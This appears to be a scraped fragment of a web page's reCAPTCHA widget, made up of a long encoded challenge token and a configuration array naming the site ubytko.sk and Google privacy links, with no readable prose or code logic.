YFsO8QnLCtMORR150w77Cg8OKw7/[base64]/DqcKBbMODcWYhwqsiB144TcOvPAIVGMKOA8Ofw4/DisKBAmPCiMO5HQ1FcmNUw6jCpzHDjkPCvlYOQcKVcwvCvUFDQ8KKG8OuHsK3w4TDisKVcTMNwrzDk8ORw49SAzNTVzLCjTR8w5bCusKtZW/CsGVJPQTDm3HCncOfNwg/LBLDqB1rw640wq7CvMOvwq/DhHvDpcKjLsO3w4zClQV+wrrCpmjDrGg5UmfDggtswrUHH8Oxw4Z3w79Uwo0Ow7wTw5tTFsKLw5gxw5HDkTcfITfCs8KyVMOgBcOrw5YZa8ObQXLCkVcrw6rCiD3DqRtQwrUZwrgACihqPQrDmmnDgsOePcKdbhHDtcOFwpdHAGVdw7HCpMOSXSrDr0Rcwq/[base64]/Dg8KcJ23Dg1LCqBMFwrHDqUfDlMOYwoXChWVKQsKCCsKaw7VaF8KXwqY3DsOMwrvDpF5nanwsWVDDuwhHwqceZkQ1dAExw5UAwp3DkjRXCcOAYBjDrC/CsEfDtMKARcKkw6RTdT8BwqY7Z1McbsOnCF10w4PDuB49wrJpacOTMTVwVcOAw6DDqsOuwp3DnMOJcMKSw4sjZsKYw5DDocORwr/Dt3wiZzDDhUEEwr/CnWTDpy8ywqktNcOBw6HDkMOEw6vCr8O5I0fDrRMVw4/DtcOQC8Oqw4Ydw67CnVDDgjnCnnzCjUBlX8ORTFrDqi11w6fCmn85wrt5w4Yxb0vDtcOeN8K2W8KvScOdScKpc8OkdXNaKsObCMOmFHoTwqvCqgLDlUfChm/DlhPDg2Y7w5ouNsKPE38Kw4LCvncgV1zChgRvwrHDqmXCkcK9wrvDulcVw73CoQcmwrLCoMOswqHDo8KmMnLCkcKpLiQCwrkvw6tlwrzDjF7CkCDDgi4RZMO4w7MrKsOQwrFqYAXDncOyGFlhKsKhwo/DoiHCmXQKAlUow5LCusOIPMOwwoYzwp5BwrkEw6BSQcKiw7XDvcO4Ij7DicK7wofChsOFD1zCtcOXwrrCukzCk2rDo8O4GREkXMOKw4RHw4nDnEbDnsOHFsKJcwPDnlbDrsKwG8OkFUwpw4grdsOHwrYqEsOnIDc7wpnCvcOAwqZHwqQ7NnnDuFl/wr/[base64]/DojDDmsOwO8O0woHDksOdUE3DkFjDoxhrwr7ChcOvGsK0Xxd8cULCtMK6HMOyJ8KaE1vChMK7D8K1YR/[base64]/CosKywoHDuMKvAcO+THYSw7DChzV3W8KmwqrDpMKFw4DCh8KBWsKPw57Dh8K2CsOCwqbDjsOkwrbDoVpKNWMnwpjCtw3CpCcMw6RcbjBWwqcfTcO8wrI1wq3Di8KfJsO5BVNuXlDCp8O9BAdRdMKrwr0xIMKPw5jDlmsgfMKkPMO2w7PDlxnCvsOdw5VlW8Kbw5/DoActwo3Ct8K0wo8XBil0ZMOfSyLCuXgHwoQKw4DCoQLChC7CpsKIw48OwpXDknPCj8K1w73ChDnDicK3SsO2w4MtcHPCocKHZhIGwrdvw6TCuMKKw4zCpsKqT8KgwrdnTATCmMOgScKsT8OeVsOTw7zCghHCksOGw6/DuGw5Bkk7wqBFURLDlMKyBVxDIFRfw4RXw7bCkcOWCzvCp8KpC0LDi8KFwpDDmlfCgsKORsK9L8KOwpFHwq87w7HDqXjCjFvDtcOVw6EhfzJ/B8K9w5/[base64]/DucKjUsKSw5J2wozDg8K9fQ3DlFPDuk3DuMKrwrzDnAFaXMKTb8OdK8Kww5NfwqLCmU3DkMObw7h5HsOwPcOeXsK9QcOhw5R2w7IpwqZxdcK/wqjDl8K/[base64]/VE5kwrwtZ0smDQdFwr9gw7QOw5U0wrfCvljDr3HCjE7CrjXCthFqMAhDYlnCuBAhOcO3wpTCtV/ChsKra8O2OMOHwpvCtcKMLsKhw7NmwprCrh/CuMKFXz0NCyQKwrswXy4ew4Ikw6FnGcKmNsOAwqwZNULCkE3DtF7Co8OOw4dXeQ1awqzDrcOfEsOUJcKbwq/CgsKDbH9FLDDCkUTCkcKZbsOjQsO+FkzDscKtVsOeC8KPL8Otw4vDtQnDmVA1RMOKwoTCjDnDjHwYwrHDm8K6w5zCmMKadVHDhsOFw70Fw7rCvcO5w6LDmnnDnsKXwp7Drj7CgcKVw73CoHrDiMKkMU7DtcOJw5LDrCDDvlbDkBY9wrReOsOBLcO0wo/Dn0TClsKtwqhHYMKHwr3CscKiE2Y0wp3Di3PCqsKLwoN3wq0SYcKaK8K6AsO6SR4xwqRTMcKewqPCr2/CjxtvwoTCn8KmNMOpw6IWS8K9Vg8Owp5vwpRlesKJDsOvTsOGCTNPwqnCu8KwD14UP0puJEhkR1DDiUUuBMO/aMOVwqDCrsK/[base64]/Dv8KOw7PCusOIw7fDvcKeTsO7wpbDkXzDgD3CgSlSw68OwqrCg3BywrvDlMK3wrDDjDtoRWpLDsOzU8KhS8OQa8KPVBJVwo1tw5NhwrNtNwnDjhM/DsKIJsKbw7c6wqrCq8Kdan/DpH95w5dEwoHDg3lDwrBywrUCKWLDkkd3fEZUw4/DosOBCcK0a1fDtMObw4Jnw4fDgcOZL8K9wpd/w7kOO1ETwowMB1HCpi3CtSrDoErDhgPDmXJIw7LCjBXDlsOxwo/CmQjCosKkX11RwpVJw6MewpbDisOJXwllwrwvw59QdMKzAMOVTsOqXF41UMKzACrDlsOVbsKlQgR5wrPDqMO/woHDm8KFGWkkw7sQKjnDhkHDu8OzMcK1wojDsWzDn8OEw5VCwqJLwq5jw6dDw5DCriJBw68sbTBWwpDDhMKaw53CnsO8wrvDp8KEwodFHWYkR8KQw7AUdnlfNAFxPHTDrcKqwoM/[base64]/wqPCk8Oiw7zCllvDpgJ7XsOQJMK+c8KwFcOsw5/Dt1g+wpTCg0dJwpIaw4ckw4XCgsKWw6PDh1XCixTDgMOZc2zDkSHCpMKQNkRwwrB/[base64]/CmwrCpsKjw6R1NsKfw7MJI8OSHcO+AHHChcODAsKjaMOhw40bYcOSw4TDlHJjw48MV2piAsOebyfCh1YLF8OLb8OIw7TDrwfCpEXDo0Ulw5jCkkETwrzCrApvJD/DlMKOw6Yow6MzPjXCqWdBwrPCkmgxGkzDmMODw6DDuihOQcKmwoIawpvCtcKgwo/DpsO8bsKzwqQ6AcOodcKsdcODMVoQwqHCl8KJHsKiKV1lUcOrMCnClMK9w5swBWXDs0rDjAbCsMOuworDvBfCsXHCiMOQwpR+w6tDwpFiwoHClMKpw7TCogZ5wq1FP3bCmsKjwpxBBngheThXSjHCp8K6fRZDDggWP8O6MMOsHsK+cBLCrMOQEA/DhsK/JsKTw5zDvEJ2Dw0hwqclZMOywrLClytJMMKiMgzDpcOVw6d5w586DMO3JBDDnzbCozx8w4U2wozDlcKVw4HCnlQzC3ZSA8OjNMOhAcOrw4TDkS9+w7zCnsO1W2gYZ8ObU8OfwofDtcO5dj/[base64]/Dv2/DnMOFHlIWTjQ7wq1SwpE2wrJdXQ1Cw77CpsKcw5XDoxQjwpIFwpXDuMOSw6Q5w5PDicOhUnUZw4ZUaThXwq7CimhGaMOXwoLCm39nRHTCqUZPw57Ci0Jjw5bDucOyeTQ9WAvDlRzCkgscTDBBw5VbwpwmMsOew4/ClMK2RVQdwrVQdzzCrMOpwpwawpp+wrjCp3HCicK0HwbCojlvC8OfYgHCmjYdYMKow55pMCFlWcOxw4UVC8KqAMOOPVJnCnfCgcO1fMODa3PCnMOZHRTCpQLCvBUpw6bDhU8hZ8OLwqfDuVUvAg8yw4/CqcOeYgkUHcO6HsK0w67CrnXCr8OtCsKWw4J7wpbDtMKHw4nCpAfDnnDCrMKfw6bCs0vDplnChsKqwp84w65FwrwQcBAsw6/ChcK5w4powqPDmcKKR8OKwpdUCMORw7oLHXHCu3x6w6x4w58uw647w4jCl8OzDRnCi2jDqArCmAzDhsKFw5PClsOSRsKLR8OrTmtOw6BEw6PCj13DvMOGN8OXw6Zcw6/[base64]/AH7Dmkt6ScOfwoIuaW5bJwDDrcK8wrJdTMONcnXCuz/CpsKKw6VawqQWwrbDmQ/DpWI/wpTCnsKTwoYUBMK2UsK2OgrCtcKLJUsrwr9WDn8RaxfCqsKVwqshanB8P8KCwrTDinHDjcKBw4RRw40bwo/DoMKdXVwfVsKwe0vDvWzDucKPw54FLX/[base64]/wrnCpEkiQsKIwqPCvsOeJFN2w77DpMKNwp1oMMKSwpHCiToAaVrDpQ3Cs8OYw5AswpbDicKewqrDrSHDs0LDpRXDicOEwrAVw6RieMKWwqxEQiwwcMKeHkJFHMKHwpNgw4zCpDTDsXvCiHPDjcKOwpjCoX3DqcKQwpXDl2rDhcKqw5/DlC8Aw6cTw49Bwpg8VH4lIMKow5xwwp/ClsK4w6zDs8KMS2nCqMKxPkwtYcKdKsORC8Ojw4hcMcKIwpc1CB7DpMKYw7HCskdpwqfCpwbDvwTCpBYXF21wwo/CtVfCgMOZbMOlwowLDcKYNcKXwrPCjld+RFVsWMKDw65YwrJ/wp8Iw5vDkiLDpsOqw4wiwo3Ch0ZOwooqXsOoZF/CnMKyw7fDvyHDoMOxwrjClQlUwoBHwqxOwqMxw6QWN8OvA0fDp2fCpMOIfkLCtsKswqzChcO2CSx3w7jDnx4RbAHDrEjCvXsewoFSwqjDmcOGBi5LwoEKZ8OWARTDr0ZOdsKiwrTDnijCscKfwp0ucTLChQ1aIHPClnwww5/Cl3Urw63CiMKoWGvCmsOyw5nDuBBlF08Sw6tubELCsWw6worDrMKhwq7DtxXCtsOpcWzCmXrCmUhhOj8mwrYmQcOtCsKyw6TDninDsU7DikNSMGVcwpE+GcKiwrdGwqoUB3YePsKPIQXCu8OfAQANwqXDpzjCtnPCh2/CvWpZG0cDw74XwrvDoHPCtXbCrsOqwrgwwqrCh1h1Nw1Lw57CsHMXUyNrHgnCqsOsw7sqwp9/w6wrNMKEAsK6w58DwpdrWH/Ds8OUw5FFw6LCnCwzwpl+T8K4w5rDvcKyZ8K5L0TDr8KPwo7DqiV6Skkywox+K8K5N8KhdlvCvsO2w6/DqsOdB8OcL117RUdcwrzCgyAdwp3DsF7CmHYBwoHCi8Otw7bDlSjCksK/L2czOMKdw47DuVldwoHDu8KEwo3DtsKAEzDCl2BDBCdkVhXDgVPCn1DCiV4aw69Mw4TDiMOnGxpjw5jCmMOlwr00Ak/CnMK/C8O0a8OYN8KCwrxNI3giw7tqw67DsE/DpsOadcKKw6fDl8K/[base64]/CtcKtwp/Dqlo7w4zClsK+wrsjwrF1G8OYw6kRIcOUFXgXwpzDhMKow6xVw5JJwqbCqMOeWMOhM8KxP8KsA8Kcw4IpNBXDgE3DocO7wpl7cMOkdMKIJTbDvMK6wrsawqLCtzrDlXzCisKRw7JWw7UJW8Kwwr/Dr8ObHcKFXcOswrDDsW8Bw45pfhxGwpYPwo4owpc7UCw2wrDCnDY4Y8KKwr9vw4/DvSXCszhHdH/DgWrDkMO3woBowofCvEbDq8K5woHCvsOPSgJlwqnCo8K7X8Kaw7fCnR3DmFbDkMKLwojDgsKfEUzDlk3Co1PDvMKSFMO8fGREJkAfw5TDvjlvw4DCr8KPZ8OzwpnDtGNkwrtMTcKTw7VcAi8TXQLCvCfCuV9OH8Orw7RQEMO8wro9BXrCmzRWw6zDmsKuDsK/ecKvKMOFwrjCj8KCw7VuwpMTaMOpdBHDjUUwwqDDqD3DklBVw4Y9QcORw4pZw5/DpsOFwqFdYSkIwqfCiMOTY2rDl8KKQMKHw6ocw7c8NsOuIsOTI8Kow5wIfcOVDzXCrVABWHcAw5rDq0YywoLDvcKiR8KQc8O/woXDrsOkKVnDl8O+OlUcw7PCkcOiFcKtO0nDo8KxRwHCjMOCw59vw7cxwqDDv8OVA2F7NMO1YHrCuWpfNcKfDzPCrsK4wrlES2zCm1nCmifCvgnDvA5zw5hSw63DsGHCsykcWMOkY30Tw6PDusOtbHzCqW/[base64]/N1B8w60MJEI9w5nDuVrDhBnDiMKRwrUyNFfDssKdD8OEwqNoH1LCq8K0MMKvw5PCusO/[base64]/dcKAb8OJwrbCr8OfwoE9D8OcCcOzcMOFw6EWBsKJRgsBS8K+IirClMO+w5VnTsOuID/CgMKXwp7CsMOQwogiQRN+KxxawrHCk11kwqlEayLDpSXDqMOWF8KFw7XCqgJZeRrCiyLDrx/Dj8OaFcK1wqTDgxjCsTPDlMOKa0IUaMOEdsKpSyYKCygMwpvCikITwonCmsK7w64Qw5rDocOWwqgfHQhBcsOtwq7DijU5RcOnZ2h/ESwzwo0uMsKrw7HDvEF5YU1yDsO4w74vwqMEwqnClsKCwqYgVcO1a8OQNSzDtsOsw7YkZ8K1IDk6fcOzBHLCtCBJw7QhHMOPGcOawrJQZBE9dMKMCizDrQY+d3HCkh/CnRhsRMOBwqTCtMOGTH82w5Qxwr4Vw41Je00cwotrw5PDoy7DocOyDhEqTMOKPnwAwrYNRXsZPi4weyU6ScKJY8OIN8OPLlvDpQHDolAYwqI0Ym53wo/DvsOWw4vDgcK+J0XDvBBqwolVw7pJe8KCXnLDiHAIMcOuDsKuw6XDp8KVVGwTI8OdNmZOw7jCmGIbM05WZXJoYmwwcsK3Z8KDwqsuEcKUD8KQAsKDXcOaVcOFZ8KSCsKCwrQpwqMyYMOPw65OYwwHOXx4MsKbZQFKDE1LwrvDlsOiw5dfw45jwpI/wodlMDh+dyXDr8KYw60lUWTDisONZsKhw7rDvcOlesKlEiXDsRrCrx8nw7LCgcO/bHTDl8OSRcOBw50Gw5PCqSc0w7MOC14JwqXDv1/CtMOaIcODw47DgsOvwpbCqhrDn8K/a8Oow74RwovDi8Krw7TCusKrccKMe31bY8KcBwrDhDDDkcKrNcOQwpXDsMOEFVwFwq/CisKWwo8Yw4DCjyHDucONw4vDrsO6w5LCg8Ogw6AXRi1XO1zDqU0VwrkMw4tnImRyB0vDtMOdw5jCmG3CkMO7awXCiD/CoMKiB8OMEm7CocOhFMKnwqpCcW99SsOiwrhqw4XCuT15wqrCscK5GsKWwq5ew7UQOcOVAy/[base64]/Dk8ONwp/[base64]/wqnCjSwUMsORHD3Dn3TCthh8WRvDn8OXw7R5ecKZJ8KEwrQkwrQNwpdmKlx+wrnDr8K8wqnCjXFgwp/DqGxWCAFUCcO+wqfCjWfCgRszwpjDqjYVaVYlGsOZLSzCiMK4wrjCgMKNZ3rCoyZqOsK/wrkJYWvCjcKMwohyNm8tP8Osw6jDkXXDicOaw6FXc0TCoxlww70Jw6dGDMOSdxrDqgzCq8OXwr5pwp1PHRTDpMKeOW3Dv8K5w7nCksK6OxJtF8Krwo/[base64]/[base64]/ChMOLaFsfAsK0PVBSw4Izw53DucO+w6vCm8KPV8KXZMKMDFXDn8KZdMK1wqnCnsKFWsOqwpXCmH7Dm2LDo0TDhGwsOcKcHcOkXxvDusKcLUw5wp/CsCLCqTotwqfDisK6w7AMwovCp8O2TsKcGsKmCMOXw6AOFXzDulRtbRPCjsOddB8BNMKRwoYNwqdjT8Ogw7hKw6sWwpZOQ8OwEcKjw6UjexJkw5xPw4LCtcO/[base64]/DksKhIlwhTAvDkMOIZsO5w7rDqELDnkTDuMOUw5XCrCFNXsKGwrjCkHjCrGrCoMOswrXDhMObZHB0MHjDqVoSax5/McO/wrzClisWRxkgUDnCjcOPRcOXOsKFNsK+HsKwwq9qNVbDjcOkDwfDucKvw75REMOjw6Yrw6zDl3YZwqnDqnFrFsKxY8KOWcKOHQLCtXDDuiRHwpPDjDnCq3IJM1nDrcKbF8ODVD/[base64]/[base64]/[base64]/wqnDjMOEJsKWPiPDmXkyQcONwqTCpRt2bicvwrTDiB4mw6ITVkXDuUHCmm8qC8K8w6PDucOuw7oxCnrDvsOvwo7Dj8K8BMO4N8OqbcKMwpDDrF7DumfDpMOzKMOdAQ/DqHRwDMOrw6g7RcOzwrsSPMKxw4kNw4BUF8O2wp/Dv8KHTGQGw5LDs8KMPRrDmF3Cn8OuAWHDoytVHUwuw4XCj3nCg2bDiShQaX/CsRjCom5yPjwNw6LDicOwQEDCmll5OgN1RMObwrfDoX44w4cPw58hw4Mpwp7CscKVOAfCjcKRwrMawrvDtWskw7tRXngNVgzCjlzCpEYQw6AsYMOZKScNw6/Cn8O5wozDvCEvGMO7w49OQV0Vw7vCvMKwwrrCmcOiw6TCusKiw4fDncKADXUrwrbDihBFDVbDksOgIMK+w7vDh8Kjw41ww6bCmsOpwoXCocKbIl7Coy5vwozConnCs2HChsO8w6AcesKOWsOCC1fCm1Unw4HCk8Opwo9Ow6TDt8OPwr/[base64]/CskIHw7nCp8Ouw7DCksOawrHDvWPDscOgwrrDhnHCu1LCpMOcChB1woBiU0DCtsOmw5TCnnTDgX3DmMOlJgBvwog6w7stYA4DLHQJVRF6CsKzP8OcF8K9wqDCqi7Cg8O4wqdFYjFYCXrDilkMw6LCp8Oqw5XCtFFZwonCsgBQw4vDgi5yw714TMKjwq5/EMKnw6wSa3oRwoHDlElzGUUEUMK2wrtuYAt1PMKxCxTDvcK2F3PCi8KdWMOrOkbDmcKmw6h6PcK3w4p3wojDhC9jw4bCn1nDk03Cu8K/w4LCrAJkC8OSw6whWTzDmMKaJ2oDw40wGcOjQCUmbsO6wplPAcO1wpzCnU3DvsO9wqcIw5UlOsOGw55/em8HBy9Uw4s+djjDk2daw6vDvcKJdWEudsOtVsKLPDN4wqXCilN9bDdhDMKFwqvCrSYkwrRKw6lmG2jDl1XCtsKRacKLwrLDpsO0wpvDs8OEMCDClMK2dDTCg8OKwphCwpbDlsKAwp1+V8OcwoNKwpcPwoLDkCMsw61mcMOhwo4jBMOtw4bDs8OGw6g/wonDvMOpZMOCw7Zzwp7CoX0lAMKGw71yw57DtWLCjUDCtgQawqYMXH7Cr1zDkyoow6PDqMO/YCtsw5B7dXfCo8OxwpnCqjXDmGTDuXfCjsK2w7xLw6JPw5jDsV7DusKuZMK+woJMSGJmw5k5woYPaWRdb8KSw6cAw7jDhgo4wpDClWPCm1TCqU5lwpHDucKlw7bCtD4/woRkwq5WFMObwpPCsMOSwoLDo8KDfF8Ow6PCvMKteyzDosOkw4Mjwr7DpcOew61tbVXDuMKTMynCiMOewr4+US1Jw7FuGMOlw7jCucOQHgocw4pSJMOxwrdtWXxAw6V/TE3DtMKFfg/DnHZ0c8OWwpfCkcO9w4XDrcOmw6Ntw7TDucK2wpFpw5bDv8OrwobDpcOhQyUmw4fCi8O3w7rDhz1MBwRtw4rDgMOaA0LDm37DusOVdnnCu8KBccKZwqLDisKPw7nCnsKbwqVaw4gvwot0w53DpHHCjm/[base64]/[base64]/[base64]/wq3DgRbCrVN0woPDkcKyw5rDnnt4w5VdOsKxMcOBwrZYSMKeEEIYw4/CmUbCicKmwokmcMK+Iy1nwrtsw6JQHR7CpHAVw6xhwpdsw5PCqmLCv0BIw5HDgQkPIE/CpChkwqvCgE3DhG3DmcKlX0suw4vCgSPDhxHDpcO3w5LCjcKfwqp2wqhZFx7DpXx/w5rCrMKvFsKowozChMO2wrEiXMOAAsO5w7UZwoE8Ril3exHDuMOqw7zDkT7CjUrDmEvDimwMUnExbyfClcKKb14Iw6bCucKBw6N1eMOZwo4GFRrCohdxw7LChsKLwqPCv0cyOE/Dk1hTwowga8Opwp7CixfDsMOTw4oFwqAZw6pnw4pdwrLDvcOmw7PCo8ODMsKQw7hOw4nCszsAacOfBsKkw5TDkcKJwq/Dt8KaYMKhw5DCr3dzwrwlwrtceFXDkVbDngdMdzNMw7tYN8ORH8KHw5toIMKqH8OUQAQ/[base64]/Cox7DgE4Jwq4uKGcyFsKwwptjHkoSR0XCsyXCoMKQI8K6Tj/Crnodw6lYw7bCu25Mw4I8TDXCpsKwwoBYw7vCicOkQkBCwoPCscOYw6xOdcOhw6huwoPDrsOew657woZqw5DDmcOaYx3ClUDCjsOgZV9Xwp5HMWHDs8KvNMKGw7Z7w5tvw4rDvcK+w61zwofCpsOIw6nCqEFecxfDh8K6wpXDtUZOw4d2wrXCtWF/[base64]/CtCvCn8OMUMOmDiHCtcKdDsKbw7QffDo2UMKZfcO3wqbCvcKhwpljeMKnUcO4w6NXw47Di8KEFETDsEsjwpdvEy9uw6PDlijDscOOYXkywoobSgzDhsO+wofCn8OewoLCosKJwq3DmDkUwpPCrX3ChcKpwpMoECTDtsO/wrfCoMKOwq1DwonDixIFXnrDtQrCpEt8c37DuD8gwozCuVE7HMO4MWdKeMKawrbDiMOHwrHDgUAtHcK7CsKqJcKEw7g3CcKwDsKkwozDuW/[base64]/w709DDTCusKtw74KwqxOwo3CsxEVw6gawpbDn0dywoFqAV/Cg8OXw4omN24jwr3CicO2PFFXFMKuw4wcwohscwgfRsO/[base64]/VgxLwokXUhgaw5rDgcKVw5vDicKjwqjDgsKFwoF0YcO/w5zCqMO7w7RhYCzDg1gACUYLwpsyw4JBwrzCsFPDvVMVFhfDrMOGVnLCsS3DrcKoIRvCk8K/[base64]/Ct8O6w4rDncK8w5LDniXDqmAGw5vCu8OQD8OsPFLConHDh3HDuMKgRVxSU1HDmwbDtsOwwpQ2Uwxaw6nDozUbclHCrH7DghY/VD3Cj8KdUMOsbQ9IwpNzScK6w6EyX301X8OUw5XCpcKxGQpQw4HDscKqOlhRV8OjOMO9cD3CoXIiwofDnMKawpUeOinDj8KoP8KdHH/[base64]/Di1TCiWzDksKhw6s3VCXCqTRSw7/CinDDgsK0UcOSdMKIQx7ChMObYknCmA0GEsK/DsOww4Nnwphyaw0kwrRfw7BuEMOKScO6woJGNsOgwpnCvcKgISlRw6Bow7TDoSx3wojDjMKkCwHDjsKzw6gFF8OvOcKowpXDlcO4OsOqVgpbwro6IsOpWMKZwonDgBREw5t2QCsawrzCssKlccOxw4c2wofDssK3wr/[base64]/WSU/w4hKw5bCvcKVw6rCgsKyB8KqwppfwrQeGMOgwrDCoQpxQMO0Q8Oxw4hfVirDiGrCukzDhULCs8KLw55awrTDncKnw54ICR3Cv3nDtBc8w4cBXFbCnkrCn8K9w5ZyKF02wonClcKUw4PDqsKuAz4gw6oEwoMbKyZWQ8KkVhrCt8OFwqnCosKOwr7DjcOfwqnCvx/[base64]/DsjPDmcOBwrERBWjCqTJBw6FKwpwRaMOpdcK/wqQDw5oNw6pcwqERWkjDuXXCnBvDvgZMw6nDi8OqZsKcw4vCgMKKwrjDnsOIwprDgcK7wqPCrcOsMDJIU2kuwqjCiBw4VMKlA8K9JMOCwqRMwq3Dow1jw7I1wo1LwrIwaXQgw6cMVFUUGsKZFsO5EGwxw4/[base64]/[base64]/CglHDjHXCncKEw4nDicOdwppYw4k9S8Ofwp/DisKWRUbDqAVMwprCpWFGwqYiDMOzVMKmdRgMwqZxTcOqwq/[base64]/DmFjCuEvDry7DqTLDiMOAwoJyw7DCk8OtwrZrwq1Ow6EfwoIPw7fDuMKIbTHDlhbCnyzCo8OcfMOHYcOGDcOKS8OyDsKaGC1RZQHCt8KNF8KPwoYvNgIFEMOMwrVBIcK3ZcOUDMKZwqTDi8OtwpcPQsOTDQbCtTvDtGXCrXjDpmtAwpBIaWoCXsKGwoHDtHXDtnARw6/CiBfDvsOgX8KEwrRRwq/DiMKCwr5Mwp7DicKPw7hgwotxwpDDu8KDw5rCnQbChEnClcKoLh/[base64]/CoMKDwrPCq8KNwo47wq7CiVTCnivCg1/DsMKgLhzDh8KiCsO2b8OwCV81w5LClWPDowwJw7HCh8O5woFxKMKiOR5MA8Kww4I6wpLCsMOsMcKEVQV9wqvDlWLDq1oqCAjDkcODwptYw6JSw7XCrHjCucO7S8OJwqUqGMKiHsOuw5zDk3cbFMOxSE7CgiTDqhkYacOAw4/Cq0ACc8KEwqFwJMO2HA/CssKmGMKtRMK7FXzCgsKjFMOlRmIPaDbDocKjJMKSwrFqUHN4wpFeQMKFw4vCtsK1GMOfw7UBdV/CsRXCt1oOM8KOKsKOwpbDqh/[base64]/w5UtR3nCssKVw7liwqN0aBnDjcOnYw/CgRwrw7bCpsO4biPDjQQRwqPDlcKew5jClsKqwpoKwqBxMk0pB8OSw7fCoDrCknZqVRLDjMOSUsOkw63DucKKw6LChsKtw6jCm1NqwqtnXMKubMO1woTCtkoHwo0EXMKWdMOCworDsMKJwqZnGsOUwq0RO8O9QFZewpPCtcOFwqfCiQVien1SYcKQw5/DnmlUw5Ezc8OOw7hlQsKCwqrDt0ARw5o/wqhdw5oQwpLCqkXDkMKwKy3CnmzDt8OyB0LCosKQZDDCpMOrYX0Jw4nCrn3Dv8OIXsKqTwvDpsKaw6/DqcK+w5jDu0JHQnlBcMO2FVIJwrxjeMONwqxvL31Uw7nCqScjDBJRw47DucOfGcOcw6tkw7tUw64kwqHDoko6FDBkeWlePDTCr8KybXU/ennDilXDuxzDq8OEJQxmAGx1TcKVwqPDvF1PGkU1w5DCnMOCOcO7w5QEcMOpF10VfXPDpsKjThTCoSN9DcKuwqTDgcKkF8OdJcOvN17DnMOQwp7Chw/Cr3s+UcKjw7jCrsKMwqEawpsZw6HCuhLDszJ/WcOuwpvCiMOVDBR9K8KVw4Rfw7fDvE3CosO6fU86woknw7NkEMKzCF1PPcOobMK8w6TCg0MwwrtBwqPDhTsSwr06w6/Dj8Kgd8OLw5HCuituw4VWNDwGw6vDvsK1w4vDlMKcQXTDpHzCn8KvRgQ6HGLDjcK6DMKIVR9IGQdwMVrDtsOfPnYOEHZbwr/DugDDs8KPwpBtwr/[base64]/woBtw6YWwroVHibCgy3DtxRICcKfJHLDtcOXdcKjbCvCnsOTLMK6XlLDoMK/[base64]/ChcOpPWbDj8K0WcK2w5U0w79yUMKTwpfCv8K/[base64]/CqWxHJsKCQT3Cnz0iFSrCsw3Di8K3w5TChsOKw4PCvgXCtQAUecK5w5HCucO2TMOHw41SwpHCuMKCwodnw4oSw4gWd8Kjwo9WXMOhwoMqwopmf8Khw5lpw6LDlAhswrnCp8OyaH7Ctj5TOhLCgsOlUsOTw5/[base64]/chsyGikBRcKgwqY/w5nDu1IUwqXDrhcGOMKef8K1bMKvU8K2w4p4B8Onw4g5wqTDuChrwo4/[base64]/[base64]/Qx/Cm8O2YBtuwrhBwoV9woDCuG/CqsOcw40JJcOsNcOTbcKJaMOyH8OBSMKwVMKBwpEnw5EhwrwHw51BWMKvIhrCtMKANw0gckI1AsKWPsO0JcKFw4xofjHDp3rDsHPCgMK9w4R6XQ/Dg8KlwqDCjMO3wpvCqsOgw4hZQ8KBHT8XwrHCu8OMXC/ClnE2YMK4EVDCvMKzwqhiC8KPwrN8w5LDuMO4EDAdwprCosOjFHwrw4jDoB/Dk2jDicO+F8OlHwMVw7nDjzvDsh7DgnZ9w6F1F8OZw7HDtCpAwo1CwqoxAcObwrsvWwrDnj3DmcKawrVAaMKxw5Jcw7E9wow+w79uwqxrwpzCk8K7VgXCnXYkw64ywrnDsX/DjFN/w6VPwq5jwq8two7DpwI4asKra8Oqw63CvMOxw7hiwqfDiMOdwo3DokkiwrUqwr/DviDCuCzDvVnCsWXCnsOiw6/Dh8OlRHhBwowlwr3DoBbCgsK8wpvCiBVcOlDDrMO/dlIDAMKZOzsXwovDuS7DjMKlUG7CsMOkFsOUw5HCscO+w4jDlMKOwq7Cs0tewosKIcKOw6YKwq1dwqDDuAHDqMO8dCDCjsOtRX7DncOkfHJiLMOqScKwwp/CnsK2w5fDlx5PHGrDscO6wo5BwpvDnl3CtsK+w7XDicOwwqwyw4jDmcKVXDrDtgdFLzDDpyl5w61fJEvDizXCo8K7WD/DvMKnwpkZKX5vBsOVMMKUw5LDmcONwojCuElccU3ClsKjBMKPwpcGfn/CgsK4wojDswUTVRjDu8OPYcKDwpLCi3VAwrBawrnCvsOrf8Otw4DCgQHChAwAw5bDpCNLwovDscK0wr7CgMKkZcKGwpTCmGDDsELDnlQnw7PClE3DrsKfGGdfW8OuwoTChSknZkLDk8OKMsOHwoTDswfCo8OOasKCXHpLa8KECsKhPzgpU8O/L8KawrnCqcOfwpLCpycbw4Fnw5nCkcOKAMK+CMKhG8OeRMOGYcKZwq7Du2vCtDDDmUo+esKpw47CvMKhwqzDqsKwZsObwrjDk1AnAmjCmjvDp0VMH8KuwoDDsG7Di1srRsONwrY8wqRSZnrCtk06EMK8w5zDmcK9w5hIacOCHsOiw58nwqULwojClMKiwqoDTG/CvMKmwptQwoYvMcOHUMOvw5LDriEFcsOMIcKNw6/DmsO9STkqw6/DpAbDqwXDjxYgNGojDDrDrsOwPygQwpPComHCuH/DssKawoDDisKCXxrCvjLCphxBTGvCp37ChjbCg8OoUzPDjcKzw6jDlWRswpp5w4PDkRzDhMKQQcObw7zDl8O1wqjDrgtnw73DrQ12w4HCicOdwonCvxltwqLCpWLCosKocsKdwqLCpgs5wqJhdELCpsKbwpguwpJMYDpdw4DDnEN/wpRcwqHCsAkOAiw+w6IQwpU\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x22pq7c1S4rIA6HhJuq+80s4Tm9+GvONKhTEMbMLXL8DuY\\u003d\x22,0,0,null,1,1769254823889,0,0,[4,240,232],null,[2,170],\x22RC-XOf5q3LfyeeFpA\x22,null,null,null,null,null,\x220dAFcWeA4ceNKYC0a4O6r7LhX59_y6Y8WfjkSlBjR5pDoQ4WfypDG4StbH_RQBNmavTwgZKo9AeNljkL2EBTljVUdmxm7hlXbc5Q\x22,1769337624296]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
